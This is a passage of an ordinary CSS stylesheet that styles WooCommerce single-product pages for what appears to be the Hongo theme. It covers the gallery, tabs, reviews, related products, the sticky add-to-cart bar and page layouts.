.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap .swiper-button-next.swiper-button-disabled i,
.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap .swiper-button-prev.swiper-button-disabled i {
	opacity: .4;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap {
	position: relative;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap ol,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap ol li,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap ul li {
	width: 25%;
	padding: 0;
	cursor: pointer
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap ol li img,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap ul li img {
	border: 1px solid rgba(0, 0, 0, 0.1);
	opacity: 1;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap ol li:hover img,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap ul li:hover img {
	opacity: 0.5
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap ol li.swiper-slide-thumb-active img,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap ul li.swiper-slide-thumb-active img {
	border: 1px solid #e8e8e8;
	opacity: 0.5
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	left: auto;
	position: absolute;
	top: 50%;
	padding: 5px;
	outline: none;
	background: none;
	background-color: rgba(0, 0, 0, .2);
	width: auto;
	height: auto;
	margin: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	z-index: 9;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover {
	background-color: rgba(0, 0, 0, .6)
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover i,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover i {
	color: #fff;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled {
	background-color: rgba(0, 0, 0, .2);
	opacity: .4;
	cursor: auto;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next {
	right: 0;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	left: 0;
}

.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next i,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev i,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled i,
.woocommerce div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled i {
	color: #000;
	outline: none;
	font-size: 13px;
	line-height: normal;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.swiper-thumb-next:hover i,
.swiper-thumb-prev:hover i,
.swiper-thumb-next.swiper-button-disabled i,
.swiper-thumb-prev.swiper-button-disabled i {
	opacity: 1;
}

/* group product */

.woocommerce div.product form.cart .group_table {
	border-width: 0;
	width: 100%;
	margin-bottom: 20px;
}

.woocommerce div.product form.cart .group_table td,
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	padding: 15px 15px;
	border-bottom: 1px solid #e8e8e8;
	vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.label {
	display: table-cell;
	vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.label label {
	padding: 0;
	margin: 0;
	font-weight: 500;
	font-size: 13px;
}

.woocommerce div.product form.cart .group_table td.label label a {
	padding: 0;
	margin: 0;
	font-weight: 500;
	font-size: 13px;
	text-decoration: underline;
}

.woocommerce div.product form.cart .group_table td.label label a:hover {
	text-decoration: none;
}

.woocommerce div.product form.cart .group_table td .stock {
	margin: 0 10px 0 0;
	display: inline-block;
	position: relative;
	top: -1px;
}

.woocommerce div.product form.cart .group_table td:first-child {
	padding-left: 0;
	text-align: left;
}

.woocommerce div.product form.cart .group_table td.price {
	font-size: 13px;
	font-weight: 700;
}

.woocommerce div.product form.cart .group_table td del .amount,
.woocommerce div.product form.cart .group_table td ins .amount {
	margin-right: 0
}

.woocommerce div.product form.cart .group_table td .amount {
	margin-right: 0;
}

.woocommerce div.product form.cart .group_table tr td:last-child {
	padding-right: 0;
}

.woocommerce div.product form.cart .group_table td .amount:last-of-type {
	margin-right: 7px;
}

.woocommerce div.product form.cart .group_table tr td .stock {
	margin-left: 0 !important
}

.woocommerce div.product form.cart .hongo-group-product-wrap {
	width: 100%;
}

.woocommerce div.product form.cart table.group_table {
	border-width: 0;
	width: 100%;
	margin-bottom: 31px;
}

.woocommerce div.product form.cart table.group_table tr td>label {
	margin-bottom: 0;
}

.woocommerce div.product form.cart table.group_table tr:first-child td {
	padding-top: 0;
}

.woocommerce .single-product-default div.product form.cart .group_table td .stock,
.woocommerce .single-product-classic div.product form.cart .group_table td .stock,
.woocommerce .single-product-sticky div.product form.cart .group_table td .stock,
.woocommerce .single-product-modern div.product form.cart .group_table td .stock {
	margin: 0 10px 0 10px
}

.woocommerce .single-product-right-content div.product form.cart .group_table td .stock,
.woocommerce .single-product-left-content div.product form.cart .group_table td .stock {
	margin-top: 5px;
}

.woocommerce .single-product-carousel div.product form.cart .group_table td .stock {
	margin-top: 5px;
	margin-right: 0;
}

.woocommerce div.product form.cart .group_table td ins {
	margin-right: 6px;
}

/* variations product */

.woocommerce div.product form.cart .variations .swatch-wrapper {
	padding: 1px;
}

.woocommerce div.product form.cart .variations .swatch-wrapper.selected {
	border: 1px solid #e8e8e8;
}

.woocommerce div.product form.cart .variations .swatch-control ul {
	padding: 6px 0 0 0 !important;
}

.woocommerce div.product form.cart .variations .swatch-control ul li {
	margin-bottom: 3px;
}

.woocommerce div.product form.cart .variations .swatch-control ul li input[type="radio"] {
	float: left;
	width: auto;
	margin: 7px 8px 0 0;
}

.woocommerce div.product form.cart .variations {
	margin-bottom: 0;
}

/* price */

.woocommerce p.price,
.woocommerce span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #232323;
	font-weight: 400;
	font-size: inherit;
	margin: 0;
}

.woocommerce p.price del,
.woocommerce span.price del,
.woocommerce del {
	opacity: 1;
	margin-right: 6px;
}

/* star rating */

.woocommerce .star-rating {
	color: #fd9d38;
	margin: 0 auto 8px;
	font-size: 10px;
	width: 6.1em;
}

.woocommerce .star-rating::before,
.woocommerce .star-rating span,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars a::before {
	color: #fd9d38;
}

.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
	letter-spacing: 2px;
}

/* tab */

.woocommerce div.product .woocommerce-tabs ul.tabs,
.hongo-woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	text-align: center;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	float: none;
	display: inline-block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.hongo-woocommerce-tabs ul.tabs li {
	border: 0 solid #e8e8e8;
	background-color: transparent;
	border-radius: 0;
	margin: 0 25px;
	padding: 0;
	list-style: none;
	display: inline-block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child,
.hongo-woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child,
.hongo-woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.hongo-woocommerce-tabs ul.tabs li.active {
	background-color: transparent;
	border-bottom-color: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.hongo-woocommerce-tabs ul.tabs li a {
	padding: 0;
	margin: 0;
	color: #808080;
	font-size: 13px;
	font-weight: 500;
	border-bottom: 1px solid transparent;
	text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.hongo-woocommerce-tabs ul.tabs li a:hover {
	color: #232323;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.hongo-woocommerce-tabs ul.tabs li.active a {
	color: #232323;
	border-bottom: 1px solid #232323;
}

.woocommerce div.product .woocommerce-tabs .comment-form,
.woocommerce div.product .hongo-accordion .comment-form {
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs .comment-form .comment-form-rating,
.woocommerce div.product .hongo-accordion .comment-form .comment-form-rating {
	padding: 0;
	margin-bottom: 7px;
}

.woocommerce div.product .woocommerce-tabs .panel,
.panel {
	border-radius: 0;
	border: 0;
	margin: 0;
	padding: 60px 0 70px 0;
	box-shadow: none;
	background-color: transparent;
	clear: both;
	width: 100%;
	float: left;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 10px;
	color: #808080;
	font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs .panel section {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs #review_form #respond p,
.woocommerce div.product .hongo-accordion #review_form #respond p {
	margin-bottom: 15px !important;
}

.woocommerce div.product .woocommerce-tabs #review_form #respond p.comment-form-cookies-consent,
.woocommerce div.product .hongo-accordion #review_form #respond p.comment-form-cookies-consent {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce div.product .woocommerce-tabs #review_form #respond p.form-submit,
.woocommerce div.product .hongo-accordion #review_form #respond p.form-submit {
	margin-bottom: 0 !important;
}

.woocommerce div.product .woocommerce-tabs #review_form #respond .comment-form-rating p,
.woocommerce div.product .woocommerce-tabs #review_form #respond .comment-form-rating p,
.woocommerce div.product .hongo-accordion #review_form #respond .comment-form-rating p {
	margin-bottom: 0 !important
}

.woocommerce div.product .woocommerce-tabs .panel p {
	margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .panel ul {
	padding-left: 17px;
	margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel ul.list-style {
	padding-left: 0px;
	margin-bottom: 0px;
}

.woocommerce div.product .woocommerce-tabs .panel ul.products {
    padding-left: 0;
}

.woocommerce table.shop_attributes {
	border: 0;
	margin-bottom: 0;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	font-style: normal;
	border-bottom: 1px solid #e8e8e8;
	border-right: 0;
	line-height: normal;
	padding: 10px 15px;
}

.woocommerce table.shop_attributes th {
	color: #232323;
	font-weight: 600
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
	background-color: #f7f7f7;
}

.woocommerce table.shop_attributes tr:last-child th,
.woocommerce table.shop_attributes tr:last-child td {
	border-bottom: 0;
}

.woocommerce table.shop_attributes td p {
	margin: 0 !important;
	padding: 0 !important;
}

.hongo-woocommerce-tabs {
	clear: both;
	padding: 0;
	margin: 0;
	float: left;
	width: 100%;
}

.single-product .hongo-woocommerce-tabs {
	border-top: 1px solid #e8e8e8;
	padding: 71px 0 0 0;
	margin: 0 0 62px 0
}

.hongo-woocommerce-tabs ul.tabs {
	text-align: center;
	margin-bottom: 60px;
	width: 100%;
}

.hongo-woocommerce-tabs section,
.hongo-woocommerce-tabs .panel {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	box-shadow: none !important;
}

.hongo-woocommerce-tabs section>h2 {
	text-align: center;
	margin-bottom: 40px !important;
}

.hongo-woocommerce-tabs .hongo-tab {
	display: none;
}

.hongo-woocommerce-tabs .hongo-tab.active {
	display: block;
}

/* page meta */

.product_meta {
	border-top: 1px solid #e8e8e8;
	margin: 25px 0 0 0;
	padding: 26px 0 0 0;
	float: left;
	width: 100%;
}

.product_meta span {
	color: #232323;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 20px;
	font-weight: 500;
}

.product_meta span span,
.product_meta span a {
	color: #808080;
	font-weight: 400
}

.product_meta span a:hover {
	color: #f57250;
}

.product_meta>span {
	width: 100%;
	float: left;
	margin-bottom: 5px;
}

.product_meta .hongo-product-meta-left>span {
	width: 100%;
	float: left;
	margin-bottom: 5px;
}

.hongo-product-meta-left {
	width: 63%;
	float: left;
}

.product_meta .hongo-product-meta-left span {
	display: inline-block;
}

.hongo-product-meta-right {
	width: 33%;
	float: right;
}

.hongo-product-meta-right .products-social-icon {
	margin: 0;
	padding: 0;
	text-align: right;
}

.hongo-product-meta-right .products-social-icon>span {
	float: none;
	position: relative;
	top: -3px;
}

.hongo-product-meta-right .products-social-icon .hongo-product-sharebox-title+ul {
	max-width: calc(100% - 48px);
}

.hongo-product-meta-right .products-social-icon ul {
	float: right;
	max-width: 100%;
}

.product_meta .sku_wrapper.product_meta {
	padding: 0;
    margin: 0 0 5px 0;
    border: 0;
}

.product_meta .sku_wrapper.product_meta > span {
	width: auto;
    float: none;
    margin: 0;
}

/* SKU code */

.sku_wrapper {
	color: #232323;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 20px;
	width: 100%;
	margin-bottom: 5px;
	font-weight: 500;
}

.sku_wrapper a,
.sku_wrapper span {
	color: #808080;
	font-weight: 400;
}

.sku_wrapper a:hover {
	color: #f57250;
}

/* reviews comments */

.woocommerce #reviews * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
	margin: 5px 0 0 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background-color: transparent;
	border: 0 solid #e8e8e8;
	margin: 0;
	border-radius: 100%;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 80px;
	border: 0 solid #e8e8e8;
	border-radius: 0;
	padding: 10px 0 0 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	line-height: 22px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 4px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	color: #000;
}

.woocommerce #reviews #comments ol.commentlist li {
	padding: 0 0 15px 0;
	margin: 0 0 25px;
	position: relative;
	border-bottom: 1px solid #e8e8e8;
}

.comment-respond .comment-form label {
	color: #000;
	font-size: 12px;
	line-height: normal;
	margin-bottom: 8px;
}

.woocommerce #reviews #comment {
	height: 105px;
}

.comment-respond .comment-form .comment-form-author {
	float: left;
	width: 49%;
	margin-bottom: 0 !important;
}

.comment-respond .comment-form .comment-form-email {
	float: right;
	width: 49%;
	margin-bottom: 0 !important;
}

.comment-respond .comment-form .comment-form-cookies-consent {
	clear: both;
	padding: 0 15px;
	margin-bottom: 18px;
}

.comment-respond .comment-form .comment-form-cookies-consent input[type="checkbox"] {
	margin: 0 5px 7px 0
}

.comment-respond .comment-form .comment-form-cookies-consent label {
	margin-bottom: 0;
	position: relative;
	top: -2px;
	width: 85%;
	display: block;
	color: #808080
}

.comment-respond .comment-form .comment-form-comment {
	margin-bottom: 0 !important
}

.woocommerce #review_form .comment-reply-title {
	color: #232323;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce #review_form #respond p {
	margin: 0 0 15px;
}

.woocommerce #review_form #respond p.comment-notes {
	font-size: 12px;
}

.woocommerce #review_form p.stars {
	margin-bottom: 7px !important;
	width: max-content;
	width: -moz-max-content;
	width: -webkit-max-content;
}

.woocommerce #review_form .comment-form-rating {
	clear: both
}

.woocommerce #review_form .stars a:hover,
.woocommerce #review_form .stars:hover a,
.woocommerce #review_form .stars a:focus {
	color: #f34a53
}

.woocommerce #review_form #respond p.form-submit {
	margin: 0;
}

/* related products */

.related.products {
	clear: both;
	border-top: 1px solid #e8e8e8;
	margin: 0;
	float: left;
	width: 100%;
	overflow: hidden;
	padding-top: 70px;
}

.related.products>h2 {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	text-align: center;
	margin-bottom: 61px;
	text-transform: uppercase
}

/* upsells products */

.upsells.products {
	clear: both;
	border-top: 1px solid #e8e8e8;
	margin: 0;
	float: left;
	width: 100%;
	overflow: hidden;
	padding-top: 70px;
	padding-bottom: 70px;
}

.upsells.products>h2 {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	text-align: center;
	margin-bottom: 60px;
	text-transform: uppercase;
}

/* featured products */

.featured-products.products {
	clear: both;
	border-top: 1px solid #e8e8e8;
	margin: 0;
	float: left;
	width: 100%;
	overflow: hidden;
	padding-top: 70px;
	padding-bottom: 70px;
}

.featured-products.products>h2 {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	text-align: center;
	margin-bottom: 61px;
	text-transform: uppercase;
}

/* share icon */

.products-social-icon>span {
	margin-right: 5px;
	float: left;
}

.products-social-icon ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: table;
	vertical-align: middle;
	position: relative;
	top: -1px;
}

.products-social-icon ul li {
	display: inline-block;
	padding: 0 0 0 3px;
}

.products-social-icon ul li a {
	line-height: normal;
	font-size: 11px;
	position: relative;
	top: -2px;
}

.products-social-icon {
	margin: 0;
	padding: 16px 0 0 0;
	width: 100%;
	display: inline-block;
	clear: both;
}

.products-social-icon span {
	color: #232323;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 20px;
	font-weight: 500;
}

/* accordion menu */

.hongo-accordion {
	margin: 50px 0 0 0;
	float: left;
	width: 100%;
}

.hongo-accordion>ul {
	padding: 0;
	margin: 0;
	list-style: none;
	float: left;
	width: 100%;
}

.hongo-accordion>ul>li {
	border-bottom: 1px solid #e8e8e8;
	float: left;
	width: 100%;
}

.hongo-accordion>ul>li>a {
	padding: 13px 30px 12px 0;
	margin: 0;
	color: #808080;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	border-bottom: 0 solid transparent;
	display: block;
}

.hongo-accordion>ul>li:last-child {
	border-bottom: 0;
}

.hongo-accordion>ul>li>a>span {
	color: #232323;
	float: right;
	margin-right: -30px;
	font-size: 10px;
	line-height: 26px
}

.hongo-accordion>ul>li>a:hover,
.hongo-accordion>ul>li.active>a,
.hongo-accordion>ul>li>a.active {
	color: #232323;
}

.hongo-accordion-section-content {
	display: none;
}

.hongo-accordion ul li .panel {
	padding: 5px 0 25px 0;
	margin: 0;
}

.hongo-accordion ul li .panel p:last-child {
	margin-bottom: 0;
}

.hongo-accordion ul li .panel h2 {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 10px;
	color: #808080;
	font-weight: 500;
}

.hongo-accordion ul li .panel section {
	padding: 0;
}

.hongo-accordion ul li .panel ul {
	list-style: disc;
	padding-left: 16px;
	margin-bottom: 15px;
}

.hongo-accordion ul li .panel ul.products {
    padding-left: 0;
}

/* sticky add product */

.sticky-cart-appear footer {
	margin-bottom: 110px;
}

.sticky-add-to-cart-wrapper {
	position: fixed;
	background-color: #F7F7F7;
	z-index: 9998;
	left: 0;
	bottom: -30%;
	width: 100%;
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.sticky-add-to-cart-wrapper:hover {
	background: #fff;
	-webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.2);
}

.sticky-cart-appear .sticky-add-to-cart-wrapper {
	bottom: 0;
}

.sticky-add-to-cart-wrapper .sticky-add-to-cart-wrap {
	padding-top: 25px;
	padding-bottom: 25px;
}

.sticky-add-to-cart-wrapper .product-left-part {
	float: left;
}

.sticky-add-to-cart-wrapper .product-title,
.sticky-add-to-cart-wrapper .product-title a {
	font-weight: 600;
	color: #434343;
	font-size: 13px;
	line-height: 20px;
}

.sticky-add-to-cart-wrapper .product-title a:hover {
	color: #f57250
}

.sticky-add-to-cart-wrapper .product-left-part-right {
	float: left;
	margin-top: 9px;
}

.sticky-add-to-cart-wrapper .product-image {
	float: left;
	width: 60px;
	margin-right: 15px;
}

.sticky-add-to-cart-wrapper .product-right-part {
	float: right;
	margin-top: 10px;
}

.sticky-add-to-cart-wrapper form.cart {
	margin: 0 !important;
	padding: 0 !important;
	border: 0 !important;
	float: left;
	width: 100%;
}

.sticky-add-to-cart-wrapper form.cart .variations {
	float: left;
	margin: 0 0 0 20px !important;
	padding: 0 !important;
	width: auto !important;
	display: none;
}

.sticky-add-to-cart-wrapper form.cart .single_variation_wrap {
	margin: 0 0 0 20px !important;
	padding: 0 !important;
	width: auto !important
}

.sticky-add-to-cart-wrapper select {
	width: 100% !important;
	min-width: 100% !important;
}

.sticky-add-to-cart-wrapper td.label {
	width: auto !important
}

.sticky-add-to-cart-wrapper .stock,
.sticky-add-to-cart-wrapper .hongo-single-product-buttons {
	display: none !important;
}

.sticky-add-to-cart-wrapper .hongo-add-to-cart-button-wrap {
	margin: 0 !important;
	padding: 0 !important;
}

.sticky-add-to-cart-wrapper .hongo-single-product-buttons {
	margin-left: 13px !important;
	margin-top: 7px !important;
}

.sticky-add-to-cart-wrapper .hongo-single-product-buttons a {
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	color: #232323;
	padding: 11px 20px 11px 20px;
	border: 1px solid rgba(0, 0, 0, .2);
	background: #fff;
}

.sticky-add-to-cart-wrapper .hongo-single-product-buttons a i {
	margin-right: 4px;
	position: relative;
	top: 1px;
}

.sticky-add-to-cart-wrapper .hongo-single-product-buttons a:hover {
	border: 1px solid rgba(0, 0, 0, .5);
}

/* single product right content */

.single-product-right-content section {
	padding-top: 75px;
	padding-bottom: 0;
	margin: 0;
}

.single-product-right-content .related.products>h2,
.single-product-right-content .upsells.products>h2 {
	text-align: left;
	margin-bottom: 20px;
}

.single-product-right-content .related.products {
	border-top: 0;
}

.single-product-right-content .upsells.products {
	border-top: 0;
	padding-top: 75px;
	margin: 0;
}

.woocommerce .single-product-right-content div.product div.summary,
.woocommerce-page .single-product-right-content div.product div.summary {
	width: 28%;
	margin-top: 35px;
	margin-bottom: 0;
	padding-right: 120px;
}

.woocommerce .single-product-right-content div.product div.images,
.woocommerce-page .single-product-right-content div.product div.images,
.single-product-right-content .hongo-quick-view-product-image {
	width: 67%;
	padding-left: 50px;
}

.woocommerce .container.single-product-right-content div.product div.summary,
.woocommerce-page .container.single-product-right-content div.product div.summary {
	width: 40%;
	padding-right: 0;
}

.woocommerce .container.single-product-right-content div.product div.images,
.woocommerce-page .container.single-product-right-content div.product div.images,
.container.single-product-right-content .hongo-quick-view-product-image {
	width: 58%;
	padding-left: 0;
}

.woocommerce .single-product-right-content div.product .hongo-single-product-image-wrap {
	float: left;
	width: 100%;
	position: relative;
}

.woocommerce .single-product-right-content div.product div.images .woocommerce-product-gallery__image {
	margin: 0 20px 20px 0;
}

.woocommerce .single-product-right-content .woocommerce-product-gallery__image,
.woocommerce .single-product-right-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	width: calc(50% - 21px);
	float: left;
}

.single-product-right-content .summary-main-title-right .woocommerce-product-rating {
	float: right;
	margin: 0 0 5px 0 !important;
}

.summary-main-title-right .product_meta {
    border-top: 0 solid #e8e8e8;
    margin: 0 0 5px 0;
    padding: 0;
    float: none;
    width: 100%;
}

.summary-main-title-right .product_meta > span {
    width: auto;
    float: none;
    margin-bottom: 0;
}

.single-product-right-content .summary-main-title-right .sku_wrapper {
	float: right;
	margin-bottom: 0;
}

.single-product-right-content div.product div.images,
.single-product-right-content div.product div.summary {
	margin-bottom: 0 !important;
}

.woocommerce .single-product-right-content div.product div.images .woocommerce-product-gallery__wrapper {
	margin-right: 0;
}

.woocommerce .single-product-right-content div.product div.images .flex-viewport .woocommerce-product-gallery__image {
	margin: 0 0 15px 0;
}

.woocommerce .single-product-right-content .flex-viewport .woocommerce-product-gallery__image,
.woocommerce .single-product-right-content div.product div.images .flex-viewport .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 100%;
}

.woocommerce .single-product-right-content div.product .product-img-btn {
	right: 40px !important;
}

.woocommerce .single-product-right-content div.product .hongo-woocommerce-tabs ul.tabs {
	margin-bottom: 20px;
}

.woocommerce .single-product-right-content div.product div.summary section {
	padding: 75px 0 35px;
	float: left;
	clear: both;
	width: 100%;
}

.woocommerce .single-product-right-content div.product div.summary section:nth-of-type(1) {
	margin-top: 23px;
}

.woocommerce .single-product-right-content div.product div.summary .hongo-accordion~section {
	margin-top: 0;
}

.woocommerce .single-product-right-content div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap.product-single-img {
	width: 50%;
}

.woocommerce .single-product-right-content .product-single-img .woocommerce-product-gallery__image,
.woocommerce .single-product-right-content div.product div.images .product-single-img .woocommerce-product-gallery__image:nth-child(n+2) {
	width: calc(100% - 21px);
}

.woocommerce .container-fluid.single-product-right-content .hongo-content-center-part div.product div.images,
.woocommerce-page .container-fluid.single-product-right-content .hongo-content-center-part div.product div.images,
.container-fluid.single-product-right-content .hongo-content-center-part .hongo-quick-view-product-image {
	padding-left: 15px;
}

.woocommerce .container-fluid.single-product-right-content .hongo-content-center-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-right-content .hongo-content-center-part div.product div.summary {
	padding-left: 10px;
	padding-right: 15px;
	width: 33%;
}

.woocommerce .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .product-buttons-wrap,
.woocommerce-page .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .product-buttons-wrap {
    bottom: 22px;
}

.woocommerce .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .product-title-price-wrap,
.woocommerce-page .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .product-title-price-wrap {
    bottom: 0;
}
.woocommerce .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .woocommerce-loop-product__title,
.woocommerce .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product.product-category .woocommerce-loop-category__title,
.woocommerce-page .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .woocommerce-loop-product__title,
.woocommerce-page .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product.product-category .woocommerce-loop-category__title {
    font-size: 14px;
    line-height: 20px;
}

.woocommerce .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .price,
.woocommerce-page .single-product-right-content div.product div.summary ul.products.hongo-shop-boxed li.product .price {
	font-size: 14px;
	line-height: 14px;
}

.woocommerce .container.single-product-right-content .hongo-content-center-part div.product div.images .woocommerce-product-gallery__wrapper {
	margin-right: -20px;
}

.woocommerce .container.single-product-right-content .hongo-content-center-part div.product div.images,
.woocommerce-page .container.single-product-right-content .hongo-content-center-part div.product div.images,
.container.single-product-right-content .hongo-content-center-part .hongo-quick-view-product-image {
	width: 100%;
}

.woocommerce .container.single-product-right-content .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-right-content .hongo-content-center-part div.product div.summary {
	width: 100%;
	padding: 0;
}

.woocommerce .container-fluid.single-product-right-content .hongo-content-right-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-right-content .hongo-content-right-part div.product div.summary {
	width: 33%;
	padding-right: 15px;
	padding-left: 45px;
}

.woocommerce .container-fluid.single-product-right-content .hongo-content-left-part div.product div.images,
.woocommerce-page .container-fluid.single-product-right-content .hongo-content-left-part div.product div.images,
.container-fluid.single-product-right-content .hongo-content-left-part .hongo-quick-view-product-image {
	padding-left: 15px;
}

.woocommerce .container-fluid.single-product-right-content .hongo-content-left-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-right-content .hongo-content-left-part div.product div.summary {
	width: 33%;
	padding-left: 45px;
	padding-right: 50px;
}

.woocommerce .single-product-right-content .woocommerce-product-rating .star-rating {
	margin-right: 0;
}

.woocommerce .single-product-right-content div.product div.summary .hongo-accordion>ul>li section {
	padding: 0;
	border: 0;
	margin: 0;
}

.woocommerce .single-product-right-content div.product div.summary .hongo-accordion>ul>li section div {
	padding-left: 0;
	padding-right: 0;
}

.container-fluid.single-product-right-content .woocommerce-notices-wrapper {
	padding-left: 50px;
	padding-right: 50px;
}

.woocommerce .single-product-right-content .hongo-shop-boxed .sale-new-wrap {
	left: -3px;
	top: 0px;
	padding: 0;
}
.woocommerce .single-product-right-content ul.products.hongo-shop-boxed li.product .product-title-wrap {
	top: 25px;
}

/* single product carousel */

.woocommerce .single-product-carousel div.product .hongo-carousel-content-images-wrap {
	float: left;
	width: 100%;
	clear: both;
